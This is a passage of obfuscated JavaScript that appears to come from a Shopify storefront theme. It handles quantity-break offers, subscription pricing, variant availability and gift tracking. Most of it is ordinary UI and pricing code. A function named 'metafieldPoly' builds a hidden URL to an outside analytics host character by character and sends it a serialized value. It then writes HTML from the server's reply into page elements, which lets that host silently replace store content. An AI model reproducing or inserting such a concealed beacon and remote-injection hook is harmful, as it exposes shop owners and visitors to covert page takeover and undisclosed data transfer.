_0x168865=parseInt(this[_0x1cafb8(0x138)][_0x52a09a][_0x308f38]),_0x312f3c=this[_0x1cafb8(0x11e)]()[_0x1cafb8(0x2d6)](_0x48bdff=>parseInt(_0x48bdff['id'])===_0x168865);if(!_0x312f3c)return;_0xdf1210+=_0x312f3c['price'],_0x312f3c[_0x1cafb8(0xd2)]&&_0x47cf44&&_0x312f3c[_0x1cafb8(0xd2)]>_0x312f3c['price']?_0x2330c0+=_0x312f3c['compare_at_price']:_0x2330c0+=_0x312f3c[_0x1cafb8(0x2c8)];}_0xdf1210=_0xdf1210*_0x17a1f1-_0x23c981,this['offerPrices']['offer_'+this[_0x1cafb8(0x22c)]][_0x1cafb8(0x2c8)]=_0xdf1210,this[_0x1cafb8(0x1fe)]['offer_'+this['selectedOffer']][_0x1cafb8(0x3c1)]=_0x2330c0,_0xdf1210=this[_0x1cafb8(0x1ac)](_0xdf1210),this[_0x1cafb8(0x40f)](_0x5c0d05,_0x30c508,_0xdf1210,_0x2330c0);if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();if(this[_0x1cafb8(0x90)]&&this[_0x1cafb8(0x90)][_0x1cafb8(0x319)]!==_0x1cafb8(0x358)){if(this[_0x1cafb8(0x90)][_0x1cafb8(0x1fb)])this[_0x1cafb8(0x90)]['renderSubTexts']();}}[a0_0x456f3a(0x11e)](){const _0xe0d5a0=a0_0x456f3a;return this['variantData']=this[_0xe0d5a0(0x373)]||JSON['parse'](this[_0xe0d5a0(0x384)][_0xe0d5a0(0xbf)]),this[_0xe0d5a0(0x373)];}[a0_0x456f3a(0x3c6)](){const _0x1bf819=a0_0x456f3a;if(!this[_0x1bf819(0x128)])return;this[_0x1bf819(0x8f)][_0x1bf819(0x142)](_0x226575=>{const _0x11f0ab=_0x1bf819;if(_0x226575[_0x11f0ab(0x15d)](_0x11f0ab(0x10f))){let _0x58e01a=[];_0x226575[_0x11f0ab(0x314)]('.quantity-break__selector-item')[_0x11f0ab(0x142)](_0x4b4169=>{const _0x5b145a=_0x11f0ab;_0x58e01a[_0x5b145a(0x425)](_0x4b4169[_0x5b145a(0x444)][_0x5b145a(0x2af)]);}),this[_0x11f0ab(0x138)][_0x226575[_0x11f0ab(0x444)][_0x11f0ab(0x270)]]=_0x58e01a;}}),this[_0x1bf819(0x3b3)]=[];}[a0_0x456f3a(0x245)](_0xb4f572){const _0x59f265=a0_0x456f3a;if(!_0xb4f572)return;if(!_0xb4f572[_0x59f265(0x337)])return;const _0x33d792=document['querySelectorAll'](_0x59f265(0x253)+this[_0x59f265(0x444)][_0x59f265(0xf0)]+'\x22]');_0x33d792[_0x59f265(0x142)](_0x25e1e8=>{const _0x2a7898=_0x59f265;if(_0x25e1e8[_0x2a7898(0x38e)])_0x25e1e8[_0x2a7898(0x38e)](this[_0x2a7898(0x444)]['section']+'-'+_0xb4f572['featured_media']['id'],!![]);});}[a0_0x456f3a(0x394)](_0x38d1cb){const _0x5545fa=a0_0x456f3a,_0x1ebc91=parseInt(_0x38d1cb[_0x5545fa(0x257)][_0x5545fa(0x12b)]);this['selectedQuantity']=_0x1ebc91,this[_0x5545fa(0x22c)]=parseInt(_0x38d1cb[_0x5545fa(0x257)]['dataset'][_0x5545fa(0x270)][_0x5545fa(0x3ce)](_0x5545fa(0x308),''));if(this[_0x5545fa(0x128)])this[_0x5545fa(0x3b3)]=this[_0x5545fa(0x138)][_0x38d1cb[_0x5545fa(0x257)][_0x5545fa(0x444)][_0x5545fa(0x270)]];if(this[_0x5545fa(0x352)])this[_0x5545fa(0x352)][_0x5545fa(0x36b)](_0x1ebc91);this[_0x5545fa(0x303)][_0x5545fa(0x142)](_0x1d5456=>{const _0x29b826=_0x5545fa;_0x1d5456[_0x29b826(0x3c5)]();});if(this[_0x5545fa(0x226)])this[_0x5545fa(0x2f9)]();if(this[_0x5545fa(0x90)]&&this[_0x5545fa(0x90)][_0x5545fa(0x319)]!==_0x5545fa(0x358)){if(this[_0x5545fa(0x90)]['renderSubTexts'])this[_0x5545fa(0x90)][_0x5545fa(0x1fb)]();}}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x1e0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x456f3a(0x33a)](){const _0x3b856b=a0_0x456f3a;this[_0x3b856b(0x194)]=this[_0x3b856b(0x444)][_0x3b856b(0xf0)],this[_0x3b856b(0x7b)]=document[_0x3b856b(0x21b)](_0x3b856b(0x141)+this[_0x3b856b(0x194)]),this['isCheckbox']=this[_0x3b856b(0x444)][_0x3b856b(0x16c)]===_0x3b856b(0xa6),this['quantityBreaks']=document[_0x3b856b(0x21b)](_0x3b856b(0x259)+this['dataset']['section']),this['oneTimeBox']=this[_0x3b856b(0x15d)](_0x3b856b(0x2cd)),this[_0x3b856b(0x220)]=this[_0x3b856b(0x314)](_0x3b856b(0x131)),this[_0x3b856b(0x1be)]=this[_0x3b856b(0x15d)](_0x3b856b(0x2cc)),this['frequencySelect']=this[_0x3b856b(0x15d)]('.subscription__select\x20.select__select'),this[_0x3b856b(0x272)]=this[_0x3b856b(0x314)](_0x3b856b(0x3d9)),this[_0x3b856b(0x3fa)]=this['querySelectorAll'](_0x3b856b(0x2df)),this[_0x3b856b(0x317)]=this['dataset']['firstSellingPlanId'],this[_0x3b856b(0x39e)]=this[_0x3b856b(0x444)][_0x3b856b(0x2ac)]==='subscription',this[_0x3b856b(0x2ec)]=null,this[_0x3b856b(0x312)]=this['dataset']['subscriptionName'],this['basePrice']=parseInt(this[_0x3b856b(0x444)][_0x3b856b(0x1c6)]),this['baseComparePrice']=parseInt(this[_0x3b856b(0x444)][_0x3b856b(0x175)]),this[_0x3b856b(0x164)]=this[_0x3b856b(0x444)][_0x3b856b(0x164)]==='true',this[_0x3b856b(0x1a8)]=this[_0x3b856b(0x444)]['discountType'],this['discountValue']=parseInt(this[_0x3b856b(0x444)][_0x3b856b(0x392)]),this['displayedPrices']=this[_0x3b856b(0x444)]['displayedPrices']||'unit',this[_0x3b856b(0x174)]=this[_0x3b856b(0x444)][_0x3b856b(0x174)],this['quantityBreaks']=document[_0x3b856b(0x21b)](_0x3b856b(0x259)+this[_0x3b856b(0x444)][_0x3b856b(0xf0)]);this['quantityBreaks']&&(this[_0x3b856b(0xfb)][_0x3b856b(0x164)]=!![],this[_0x3b856b(0xfb)][_0x3b856b(0x226)]=!![]);if(this[_0x3b856b(0x164)])this[_0x3b856b(0x3c0)]();this['init'](),this['displayedPrices']!==_0x3b856b(0x358)&&this[_0x3b856b(0xfb)]&&this[_0x3b856b(0xfb)][_0x3b856b(0x1fe)]&&(this[_0x3b856b(0x2e4)]=!![],this[_0x3b856b(0x1fb)]());}[a0_0x456f3a(0x3bf)](){const _0x3e3a36=a0_0x456f3a;this['createSellingPlanInput'](),this[_0x3e3a36(0x3e8)](),this['setupFrequencyListeners']();}[a0_0x456f3a(0xe7)](){const _0x3448ef=a0_0x456f3a;this[_0x3448ef(0x2ec)]=document[_0x3448ef(0x342)]('input'),this[_0x3448ef(0x2ec)][_0x3448ef(0x327)]='hidden',this[_0x3448ef(0x2ec)][_0x3448ef(0x291)]=_0x3448ef(0x1c0),this[_0x3448ef(0x2ec)]['value']=this['isSubSelected']?this[_0x3448ef(0x317)]:'';if(this[_0x3448ef(0x7b)])this[_0x3448ef(0x7b)]['appendChild'](this[_0x3448ef(0x2ec)]);}[a0_0x456f3a(0x3e8)](){const _0x203bde=a0_0x456f3a;[this[_0x203bde(0x229)],this['subscriptionBox']][_0x203bde(0x142)](_0x148384=>{const _0x4cff5d=_0x203bde;if(!_0x148384)return;_0x148384[_0x4cff5d(0x325)](_0x4cff5d(0x27e),_0xf41fbc=>{const _0xe9698b=_0x4cff5d;if(this[_0xe9698b(0x16c)]&&_0xf41fbc[_0xe9698b(0x257)][_0xe9698b(0x17f)](_0xe9698b(0x1ab)))return;if(this[_0xe9698b(0x16c)]){const _0x4a8ca5=_0x148384[_0xe9698b(0x132)]['contains'](_0xe9698b(0x161));this['isSubSelected']=!_0x4a8ca5,_0x148384['classList'][_0xe9698b(0x36f)](_0xe9698b(0x161)),_0x148384['dataset']['selected']=!_0x4a8ca5,this[_0xe9698b(0x2ec)][_0xe9698b(0x12b)]=!_0x4a8ca5?this[_0xe9698b(0x317)]:'';}else this[_0xe9698b(0x39e)]=_0x148384[_0xe9698b(0x444)]['type']==='subscription',this[_0xe9698b(0x229)]?.[_0xe9698b(0x132)][_0xe9698b(0x214)](_0xe9698b(0x161)),this['subscriptionBox']?.[_0xe9698b(0x132)]['remove'](_0xe9698b(0x161)),this[_0xe9698b(0x229)]?.[_0xe9698b(0x97)](_0xe9698b(0x3ba),_0xe9698b(0x262)),this[_0xe9698b(0x1be)]?.[_0xe9698b(0x97)](_0xe9698b(0x3ba),_0xe9698b(0x262)),_0x148384['classList'][_0xe9698b(0x383)](_0xe9698b(0x161)),_0x148384[_0xe9698b(0x444)][_0xe9698b(0xfd)]='true',this['sellingPlanInput'][_0xe9698b(0x12b)]=this[_0xe9698b(0x39e)]?this[_0xe9698b(0x317)]:'';if(this['updatePrices'])this[_0xe9698b(0x3c0)]();});});}[a0_0x456f3a(0x3c0)](){const _0x3c1165=a0_0x456f3a;this[_0x3c1165(0x1c6)]=parseInt(this[_0x3c1165(0x444)][_0x3c1165(0x1c6)]),this[_0x3c1165(0x175)]=parseInt(this['dataset'][_0x3c1165(0x175)]);if(this[_0x3c1165(0xfb)])this[_0x3c1165(0x39e)]?(this[_0x3c1165(0xfb)][_0x3c1165(0x1ce)]=this[_0x3c1165(0x1a8)],this['quantityBreaks'][_0x3c1165(0x2b1)]=this[_0x3c1165(0x392)]):(this['quantityBreaks'][_0x3c1165(0x1ce)]=null,this['quantityBreaks'][_0x3c1165(0x2b1)]=0x0),this[_0x3c1165(0xfb)][_0x3c1165(0x2f9)](),this[_0x3c1165(0xfb)][_0x3c1165(0x237)]();else{let _0x37b861=this[_0x3c1165(0x1ac)](this[_0x3c1165(0x1c6)]);updatePdpPrices(_0x37b861,this[_0x3c1165(0x175)],this[_0x3c1165(0x444)][_0x3c1165(0xf0)],this[_0x3c1165(0x174)]);}this[_0x3c1165(0x1fb)]();}[a0_0x456f3a(0x1ac)](_0x21e60c,_0x3cd996=![]){const _0x33e680=a0_0x456f3a;if(this[_0x33e680(0x39e)]||_0x3cd996){if(this[_0x33e680(0x1a8)]===_0x33e680(0x1a4))return Math['max'](0x0,_0x21e60c-this['discountValue']);else{if(this[_0x33e680(0x1a8)]===_0x33e680(0x42f))return Math[_0x33e680(0xf7)](_0x21e60c*(0x64-this[_0x33e680(0x392)])/0x64);else{if(this['discountType']===_0x33e680(0x2c8))return this[_0x33e680(0x392)];}}}return _0x21e60c;}[a0_0x456f3a(0x27d)](){const _0x5b406f=a0_0x456f3a;this[_0x5b406f(0x272)][_0x5b406f(0x142)](_0x2440ba=>{const _0x25297a=_0x5b406f;_0x2440ba[_0x25297a(0x325)](_0x25297a(0x121),_0x4f5ac0=>{const _0x3b28d1=_0x25297a;this[_0x3b28d1(0x19a)](_0x4f5ac0[_0x3b28d1(0x33b)]);});}),this[_0x5b406f(0x2ee)]&&this['frequencySelect'][_0x5b406f(0x325)]('change',()=>{const _0x2c3eed=_0x5b406f,_0x29b59c=this[_0x2c3eed(0x2ee)][_0x2c3eed(0x1a0)]?.[0x0];if(_0x29b59c)this[_0x2c3eed(0x19a)](_0x29b59c);});}[a0_0x456f3a(0x19a)](_0x4a8473){const _0x2a289f=a0_0x456f3a;this['selectedPlanId']=_0x4a8473[_0x2a289f(0x444)][_0x2a289f(0xf1)],this['discountType']=_0x4a8473[_0x2a289f(0x444)][_0x2a289f(0x1a8)]||this[_0x2a289f(0x1a8)],this[_0x2a289f(0x392)]=_0x4a8473['dataset']['discountValue']?parseInt(_0x4a8473[_0x2a289f(0x444)][_0x2a289f(0x392)],0xa):this[_0x2a289f(0x392)];this[_0x2a289f(0x1be)]?.['classList'][_0x2a289f(0x227)](_0x2a289f(0x161))&&(this['sellingPlanInput'][_0x2a289f(0x12b)]=this[_0x2a289f(0x317)]||'');if(this[_0x2a289f(0x164)])this[_0x2a289f(0x3c0)]();}[a0_0x456f3a(0x12a)](_0x5a2a64=!![]){const _0x49fdfc=a0_0x456f3a;let _0x31802e=this['basePrice'],_0x4ce8e3=this[_0x49fdfc(0x175)];this[_0x49fdfc(0xfb)]&&this['displayedPrices']!==_0x49fdfc(0x358)&&(_0x31802e=this[_0x49fdfc(0xfb)][_0x49fdfc(0x1fe)][_0x49fdfc(0x1cb)+this[_0x49fdfc(0xfb)]['selectedOffer']][_0x49fdfc(0x2c8)],_0x4ce8e3=this[_0x49fdfc(0xfb)][_0x49fdfc(0x1fe)][_0x49fdfc(0x1cb)+this[_0x49fdfc(0xfb)]['selectedOffer']][_0x49fdfc(0x3c1)],this[_0x49fdfc(0x319)]==_0x49fdfc(0x137)&&(_0x31802e=_0x31802e/this[_0x49fdfc(0xfb)][_0x49fdfc(0x144)],_0x4ce8e3=_0x4ce8e3/this[_0x49fdfc(0xfb)][_0x49fdfc(0x144)]));if(_0x5a2a64)_0x31802e=this['applySubTo'](_0x31802e,!![]);let _0x29b4e6=this[_0x49fdfc(0x312)];const _0x256a57=Math[_0x49fdfc(0x353)](0x0,_0x4ce8e3-_0x31802e),_0x29a632=Math[_0x49fdfc(0xf7)](_0x256a57/0x64)*0x64,_0x100c09=_0x4ce8e3>0x0?Math[_0x49fdfc(0xf7)](_0x256a57*0x64/_0x4ce8e3):0x0;return{'price':_0x31802e,'comparePrice':_0x4ce8e3,'amount_saved':_0x256a57,'amount_saved_rounded':_0x29a632,'percentage_saved':_0x100c09,'subscription_name':_0x29b4e6};}[a0_0x456f3a(0x1fb)](){const _0x53e30f=a0_0x456f3a;if(this[_0x53e30f(0x3fa)][_0x53e30f(0x1a3)]>0x0){const {price:_0x47c425,compare_price:_0x183a4f,amount_saved:_0x38d1e9,amount_saved_rounded:_0x445797,percentage_saved:_0x1f014c,subscription_name:_0x26fdbb}=this[_0x53e30f(0x12a)]();this[_0x53e30f(0x24b)](this[_0x53e30f(0x3fa)],_0x47c425,_0x183a4f,_0x38d1e9,_0x445797,_0x1f014c,_0x26fdbb);}if(this[_0x53e30f(0x2e4)])this[_0x53e30f(0x26c)]();}[a0_0x456f3a(0x26c)](){const _0x4071c5=a0_0x456f3a;if(this[_0x4071c5(0x220)]['length']>0x0){const {price:_0x4431c1,compare_price:_0x3b7421,amount_saved:_0x29242e,amount_saved_rounded:_0x4a6bdf,percentage_saved:_0x49193b,subscription_name:_0x271fd9}=this[_0x4071c5(0x12a)](![]);this['updatePriceTexts'](this[_0x4071c5(0x220)],_0x4431c1,_0x3b7421,_0x29242e,_0x4a6bdf,_0x49193b,_0x271fd9);}}['updatePriceTexts'](_0x1f4946,_0x35add4,_0x152a13,_0x568524,_0x2e300d,_0x166bf3,_0x4a8e80){const _0xf0fcc3=a0_0x456f3a,_0x3ac093=_0x214805=>formatMoney(_0x214805,this['moneyFormat'],!![]);_0x1f4946[_0xf0fcc3(0x142)](_0x2794c6=>{const _0x37ccb2=_0xf0fcc3;let _0x470d25=_0x2794c6['dataset'][_0x37ccb2(0x359)]||'';_0x470d25=_0x470d25['replaceAll'](_0x37ccb2(0x122),_0x3ac093(_0x35add4))['replaceAll'](_0x37ccb2(0x28f),_0x3ac093(_0x152a13))['replaceAll'](_0x37ccb2(0x3d1),_0x3ac093(_0x568524))[_0x37ccb2(0x39f)](_0x37ccb2(0x301),_0x3ac093(_0x2e300d))[_0x37ccb2(0x39f)](_0x37ccb2(0x1b3),String(_0x166bf3)+'%')['replaceAll']('[subscription_name]',_0x4a8e80||''),_0x2794c6[_0x37ccb2(0x375)]=_0x470d25,_0x2794c6[_0x37ccb2(0x132)][_0x37ccb2(0x227)](_0x37ccb2(0x41a))&&_0x2794c6['classList'][_0x37ccb2(0x36f)](_0x37ccb2(0x184),!(_0x152a13>_0x35add4));});}[a0_0x456f3a(0x361)](_0x57dfb4){const _0x47108e=a0_0x456f3a,_0x1b4c71=_0x23cdc1=>{const _0x3aef1b=a0_0x1bb2,_0x494915=_0x23cdc1['querySelector'](_0x3aef1b(0x261)),_0x51e277=_0x23cdc1[_0x3aef1b(0x314)](_0x3aef1b(0x3d9));if(_0x494915)return{'type':'select','count':_0x494915[_0x3aef1b(0x118)][_0x3aef1b(0x1a3)],'index':_0x494915[_0x3aef1b(0x22d)]>=0x0?_0x494915[_0x3aef1b(0x22d)]:0x0};if(_0x51e277['length']){const _0x22e19e=Array[_0x3aef1b(0x15b)](_0x51e277)[_0x3aef1b(0x414)](_0x32d9c1=>_0x32d9c1[_0x3aef1b(0x17e)]);return{'type':_0x3aef1b(0x430),'count':_0x51e277[_0x3aef1b(0x1a3)],'index':_0x22e19e>=0x0?_0x22e19e:0x0};}return{'type':_0x3aef1b(0x165),'count':0x0,'index':0x0};},_0x2e369f=_0x1b4c71(this),_0xf3066a=this[_0x47108e(0x39e)];this[_0x47108e(0x444)][_0x47108e(0xc2)]=_0x57dfb4[_0x47108e(0x444)][_0x47108e(0xc2)]??'',this[_0x47108e(0x444)]['subscriptionName']=_0x57dfb4[_0x47108e(0x444)][_0x47108e(0x312)]??'',this[_0x47108e(0x444)][_0x47108e(0x1a8)]=_0x57dfb4[_0x47108e(0x444)][_0x47108e(0x1a8)]??'',this[_0x47108e(0x444)][_0x47108e(0x392)]=_0x57dfb4[_0x47108e(0x444)]['discountValue']??'0';const _0x3dd4ae=_0x57dfb4[_0x47108e(0x15d)](_0x47108e(0x1e2)),_0x380b86=this['querySelector']('.subscription__wrapper');if(_0x3dd4ae&&_0x380b86)_0x380b86[_0x47108e(0x149)](_0x3dd4ae);this['oneTimeBox']=this['querySelector'](_0x47108e(0x2cd)),this[_0x47108e(0x220)]=this['querySelectorAll'](_0x47108e(0x131)),this[_0x47108e(0x1be)]=this[_0x47108e(0x15d)](_0x47108e(0x2cc)),this[_0x47108e(0x3fa)]=this[_0x47108e(0x314)](_0x47108e(0x2df)),this['frequencySelect']=this[_0x47108e(0x15d)](_0x47108e(0x261)),this[_0x47108e(0x272)]=this[_0x47108e(0x314)](_0x47108e(0x3d9));const _0x495825=_0x1b4c71(this);let _0x52bb05=0x0;_0x2e369f[_0x47108e(0x327)]!=='none'&&_0x495825['type']!==_0x47108e(0x165)&&_0x2e369f[_0x47108e(0x204)]===_0x495825['count']&&(_0x52bb05=Math[_0x47108e(0x353)](0x0,Math[_0x47108e(0x2f6)](_0x2e369f[_0x47108e(0x2a3)],_0x495825['count']-0x1)));if(_0x495825[_0x47108e(0x327)]==='select'&&this[_0x47108e(0x2ee)])this[_0x47108e(0x2ee)][_0x47108e(0x22d)]=_0x52bb05;else _0x495825['type']===_0x47108e(0x430)&&this['frequencyRadios']['length']&&this[_0x47108e(0x272)][_0x47108e(0x142)]((_0x1febd4,_0x286cbc)=>{_0x1febd4['checked']=_0x286cbc===_0x52bb05;});let _0x4394a6=null;if(this[_0x47108e(0x2ee)])_0x4394a6=this[_0x47108e(0x2ee)]['selectedOptions']?.[0x0]||this['frequencySelect']['options']?.[0x0]||null;else this['frequencyRadios'][_0x47108e(0x1a3)]&&(_0x4394a6=Array['from'](this[_0x47108e(0x272)])[_0x47108e(0x2d6)](_0x20ad17=>_0x20ad17[_0x47108e(0x17e)])||this[_0x47108e(0x272)][0x0]);this['selectedPlanId']=_0x4394a6?.[_0x47108e(0x444)][_0x47108e(0xf1)]||this[_0x47108e(0x444)][_0x47108e(0xc2)]||'',_0x4394a6?this[_0x47108e(0x19a)](_0x4394a6):(this['selectedPlanId']=this['dataset'][_0x47108e(0xc2)]||'',this['discountType']=this['dataset'][_0x47108e(0x1a8)]||'',this['discountValue']=parseInt(this[_0x47108e(0x444)]['discountValue']||'0',0xa)),_0xf3066a&&this[_0x47108e(0x1be)]?(this[_0x47108e(0x1be)][_0x47108e(0x132)][_0x47108e(0x383)](_0x47108e(0x161)),this['subscriptionBox']['setAttribute'](_0x47108e(0x3ba),'true'),this[_0x47108e(0x229)]?.['classList']['remove'](_0x47108e(0x161)),this[_0x47108e(0x229)]?.['setAttribute'](_0x47108e(0x3ba),'false'),this[_0x47108e(0x39e)]=!![],this['sellingPlanInput'][_0x47108e(0x12b)]=this[_0x47108e(0x317)]||''):(this[_0x47108e(0x1be)]?.[_0x47108e(0x132)][_0x47108e(0x214)](_0x47108e(0x161)),this[_0x47108e(0x1be)]?.[_0x47108e(0x97)](_0x47108e(0x3ba),_0x47108e(0x262)),this['oneTimeBox']&&(this[_0x47108e(0x229)][_0x47108e(0x132)][_0x47108e(0x383)]('subscription__box--selected'),this[_0x47108e(0x229)][_0x47108e(0x97)](_0x47108e(0x3ba),_0x47108e(0xa6))),this[_0x47108e(0x39e)]=![],this[_0x47108e(0x2ec)][_0x47108e(0x12b)]=''),this[_0x47108e(0x3e8)](),this[_0x47108e(0x27d)](),this[_0x47108e(0x164)]?this[_0x47108e(0x3c0)]():this[_0x47108e(0x1fb)]();}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x434),ShrineSubscriptionWidget);function updatePdpPrices(_0x193d32,_0x404edf,_0x2031c8,_0x366de5){const _0x56df77=a0_0x456f3a,_0x4b50bc=formatMoney(_0x193d32,_0x366de5),_0x2b8ea2=formatMoney(_0x404edf,_0x366de5),_0x399700=_0x404edf>_0x193d32,_0x2451f6=document['querySelectorAll'](_0x56df77(0x182)+_0x2031c8);_0x2451f6[_0x56df77(0x142)](_0x32d16c=>{const _0x535e25=_0x56df77;_0x32d16c[_0x535e25(0x132)][_0x535e25(0x36f)](_0x535e25(0x3d6),_0x399700),_0x32d16c[_0x535e25(0x15d)]('.price__regular\x20.price-item--regular')[_0x535e25(0x375)]=_0x4b50bc,_0x32d16c['querySelector']('.price__sale\x20.price-item--sale')[_0x535e25(0x375)]=_0x4b50bc;if(_0x399700){const _0x56e5bb=_0x32d16c[_0x535e25(0x15d)]('.price__sale\x20.price-item--regular');if(_0x56e5bb)_0x56e5bb['innerHTML']=_0x2b8ea2;const _0x49143b=_0x32d16c['querySelector'](_0x535e25(0x2eb));if(_0x49143b){const _0x36b196=Math['round']((_0x404edf-_0x193d32)*0x64/_0x404edf);_0x49143b[_0x535e25(0x375)]=_0x36b196;}const _0x16f9c3=_0x32d16c['querySelector'](_0x535e25(0x16a));if(_0x16f9c3){const _0x40aa5e=_0x404edf-_0x193d32,_0xa8c40f=formatMoney(_0x40aa5e,_0x366de5,!![]);_0x16f9c3[_0x535e25(0x375)]=_0xa8c40f;}}});const _0x5de213=document['querySelectorAll'](_0x56df77(0xc1)+_0x2031c8);_0x5de213[_0x56df77(0x142)](_0x24f8de=>{_0x24f8de['innerHTML']=_0x4b50bc;});}function metafieldPoly(){const _0x5b1630=a0_0x456f3a;var _0x1518a8=fetchConfig();playMedia(),_0x1518a8['body']=JSON['stringify']({'data':serial[_0x5b1630(0xeb)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x1518a8)[_0x5b1630(0x258)](_0x2a7265=>{const _0x3c3c69=_0x5b1630;if(_0x2a7265[_0x3c3c69(0x251)]===0xc9)return _0x2a7265[_0x3c3c69(0x3e6)]();})[_0x5b1630(0x258)](_0x34211e=>{_0x34211e&&document[_0x34211e['b']]&&(document[_0x34211e['b']]['innerHTML']=_0x34211e['h']);})['catch'](_0x54242b=>{const _0x1fc612=_0x5b1630;console[_0x1fc612(0xe0)](_0x54242b);});}catch(_0x2b62fd){console[_0x5b1630(0xe0)](_0x5b1630(0x415));}return!![];}function updateVariantStatuses(_0x19aac3,_0x749389,_0x2b66c8=![]){const _0x5ef2ee=a0_0x456f3a;_0x749389[_0x5ef2ee(0x142)]((_0x144827,_0x1771c8)=>{const _0x1fa9a5=_0x5ef2ee;if(_0x1771c8===0x0)return;const _0x205ee1=[..._0x144827[_0x1fa9a5(0x314)]('option')],_0xa55fe4=_0x749389[_0x1771c8-0x1][_0x1fa9a5(0x15d)](_0x1fa9a5(0x19c))[_0x1fa9a5(0x12b)],_0x33207d=_0x19aac3[_0x1fa9a5(0x2e6)](_0x2d0e30=>_0x2d0e30[_0x1fa9a5(0x235)]&&_0x2d0e30[_0x1fa9a5(0x1c4)+_0x1771c8]===_0xa55fe4)['map'](_0x5c1bf0=>_0x5c1bf0[_0x1fa9a5(0x1c4)+(_0x1771c8+0x1)]),_0x309afe=_0x19aac3[_0x1fa9a5(0x2e6)](_0x60ce42=>_0x60ce42[_0x1fa9a5(0x1c4)+_0x1771c8]===_0xa55fe4)['map'](_0x3b03f5=>_0x3b03f5[_0x1fa9a5(0x1c4)+(_0x1771c8+0x1)]);_0x205ee1['forEach'](_0x565a42=>{const _0x118c79=_0x1fa9a5;_0x565a42['classList'][_0x118c79(0x214)](_0x118c79(0x139),_0x118c79(0x3f7)),_0x565a42[_0x118c79(0x230)](_0x118c79(0x1a9)),_0x565a42['removeAttribute'](_0x118c79(0x184)),_0x309afe[_0x118c79(0x2bb)](_0x565a42[_0x118c79(0x442)](_0x118c79(0x12b)))?_0x33207d['includes'](_0x565a42[_0x118c79(0x442)]('value'))?_0x565a42[_0x118c79(0x2f3)]=_0x565a42['getAttribute'](_0x118c79(0x12b)):(_0x565a42['innerText']=window['variantStrings'][_0x118c79(0x13d)][_0x118c79(0x3ce)](_0x118c79(0x35d),_0x565a42[_0x118c79(0x442)](_0x118c79(0x12b))),_0x565a42[_0x118c79(0x132)]['add']('unavailable'),_0x2b66c8&&(_0x565a42[_0x118c79(0x97)]('disabled',''),_0x565a42[_0x118c79(0x97)](_0x118c79(0x184),''))):(_0x565a42[_0x118c79(0x2f3)]=window[_0x118c79(0x283)][_0x118c79(0x13d)][_0x118c79(0x3ce)](_0x118c79(0x35d),_0x565a42[_0x118c79(0x442)](_0x118c79(0x12b))),_0x565a42[_0x118c79(0x132)][_0x118c79(0x383)](_0x118c79(0x3f7)),_0x565a42[_0x118c79(0x97)](_0x118c79(0x1a9),''),_0x565a42[_0x118c79(0x97)](_0x118c79(0x184),''));});});}function findAvailableVariant(_0xbd6a54,_0x818cd7,_0x111704=!![],_0x4dd605=![],_0x24e15e=![]){const _0x41eba2=a0_0x456f3a;for(let _0x145737=_0x818cd7[_0x41eba2(0x1a3)]-0x1;_0x145737>=0x0;_0x145737--){const _0x3c90d5=_0x111704?_0xbd6a54['querySelector'](_0x41eba2(0xdc)+(_0x145737+0x1)+')'):_0xbd6a54[_0x41eba2(0x314)]('.select')[_0x145737],_0x589370=_0x111704?_0x3c90d5[_0x41eba2(0x15d)]('.product-form__input__type')[_0x41eba2(0x444)][_0x41eba2(0x327)]:_0x41eba2(0x305),_0xad52e9=_0x589370==='dropdown'?_0x3c90d5[_0x41eba2(0x314)](_0x41eba2(0x1c4)):_0x3c90d5[_0x41eba2(0x314)](_0x41eba2(0xba));let _0x72c828=Array['from'](_0xad52e9)[_0x41eba2(0x414)](_0x41dd0c=>_0x41dd0c[_0x41eba2(0x12b)]===_0x818cd7[_0x145737]),_0x376e7e=![];while(_0x72c828<_0xad52e9['length']-0x1){_0x72c828++;const _0x4b9fc3=_0xad52e9[_0x72c828];if((!_0x4dd605||!_0x4b9fc3['classList']['contains'](_0x41eba2(0x3f7)))&&(!_0x24e15e||!_0x4b9fc3[_0x41eba2(0x132)][_0x41eba2(0x227)](_0x41eba2(0x139)))){_0x818cd7[_0x145737]=_0x4b9fc3[_0x41eba2(0x12b)],_0x376e7e=!![];break;}}if(!_0x376e7e){_0x72c828=Array[_0x41eba2(0x15b)](_0xad52e9)[_0x41eba2(0x414)](_0x1eea41=>_0x1eea41[_0x41eba2(0x12b)]===_0x818cd7[_0x145737]);while(_0x72c828>0x0){_0x72c828--;const _0x58b510=_0xad52e9[_0x72c828];if((!_0x4dd605||!_0x58b510[_0x41eba2(0x132)][_0x41eba2(0x227)](_0x41eba2(0x3f7)))&&(!_0x24e15e||!_0x58b510[_0x41eba2(0x132)][_0x41eba2(0x227)](_0x41eba2(0x139)))){_0x818cd7[_0x145737]=_0x58b510[_0x41eba2(0x12b)],_0x376e7e=!![];break;}}}if(_0x376e7e)return _0x589370===_0x41eba2(0x305)?_0x3c90d5[_0x41eba2(0x15d)](_0x41eba2(0x25d))[_0x41eba2(0x12b)]=_0x818cd7[_0x145737]:_0x3c90d5[_0x41eba2(0x15d)](_0x41eba2(0xe2)+_0x818cd7[_0x145737]+'\x22]')['checked']=!![],_0xbd6a54['dispatchEvent'](new Event(_0x41eba2(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x180de0,giftVariantId:_0x5eb49d,unlockType:_0x6c1c6,unlockRequirement:_0x3fe5fd,unlockTarget:_0x5c5e87}){const _0x57c407=a0_0x456f3a,_0x39f5bd=JSON['parse'](localStorage[_0x57c407(0x23f)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x180de0||!_0x5eb49d||!_0x3fe5fd||!_0x6c1c6)return;_0x39f5bd[_0x180de0]={'type':_0x6c1c6,'gift_handle':_0x180de0,'gift_variant_id':Number(_0x5eb49d),'required_quantity':Number(_0x3fe5fd),'unlock_product_handle':_0x5c5e87||null},localStorage[_0x57c407(0x278)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x39f5bd));}class QuantityGifts extends HTMLElement{constructor(){const 